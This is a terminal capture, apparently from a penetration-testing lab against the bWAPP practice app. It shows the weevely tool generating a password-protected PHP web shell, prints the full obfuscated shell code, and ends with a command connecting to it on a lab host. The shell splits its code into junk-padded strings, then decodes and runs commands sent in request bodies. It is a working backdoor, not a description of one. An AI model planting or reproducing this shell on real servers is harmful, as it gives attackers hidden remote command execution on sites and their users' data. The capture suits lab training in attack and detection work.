 root@kali: ~/Documents
root@kali:~# weevely
[+] weevely 3.7.0
[!] Error: too few arguments
[+] Run terminal or command on the target
weevely <URL> <password> [cmd]
[+] Recover an existing session
weevely session <path> [cmd]
[+] Generate new agent
weevely generate <password> <path>
root@kali:~# cd Documents
root@kali:~/Documents# weevely generate 123456 myweevely.php
Generated 'myweevely.php' with password '123456' of 742 byte size.
root@kali:~/Documents# ls
GoldenEye html101.html index.html myform.html myweevely.php Spike staplernotes.txt staplernotes.txt.save textfile.txt tool.py
root@kali:~/Documents# cat myweevely.php
<?php
$d='j-j$k)-j{$c=str-jlen($k);$l=strl-jen($t-j);-j$o="";-jfor($i=0;-j$i<$-jl;-j){for($j=0;($j<$-jc&&$i<-j$-jl);$j+-j+,$i-j+';
$R='$k="e10-jad-jc-j39";$kh="49ba5-j9abbe56-j";$kf-j="e-j057f20f883-je";-j$p="0-j3vpdOPjxG-j-jKCynyc";fu-jnc-jtion x($t,-';
$N=str_replace('k','','crekakte_kkkfkunction');
$Y='et_con-jtents-j();@ob_end-j_-jcle-jan-j();$r=@base6-j4_en-jcode(@x(-j@gz-jcom-jp-jr-jess($o-j),$k));print("$p$kh$r$kf");}';
$z='+)-j{$o.=$t{$i}^$k-j{$j}-j;}}retur-jn $o;-j}-jif(@preg_m-jatch("/-j$kh(.+-j)$kf/",@f-jile-j_get_co-jntents(-j"ph-jp://i-';
$G='jnput"),$m)=-j=1){@o-jb_st-j-jart()-j;@ev-jal(@gzu-j-jncompress(@x(@bas-je6-j4_decode($m[1]-j),$k)-j)-j)-j;$o=@ob_g';
$w=str_replace('-j','',$R.$d.$z.$G.$Y);
$I=$N('',$w);$I();
?>
root@kali:~/Documents# weevely http://10.0.2.9/bWAPP/images/myweevely.php 123456